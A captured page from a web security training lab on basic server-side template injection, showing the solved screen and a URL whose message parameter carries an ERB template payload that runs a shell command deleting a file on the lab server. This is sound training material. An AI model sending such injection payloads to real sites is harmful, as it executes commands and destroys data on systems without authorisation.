 0a11007804d7e69c8015f87f00380032.web-security-academy.net/?message=<%=(`rm%20morale.txt`)%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home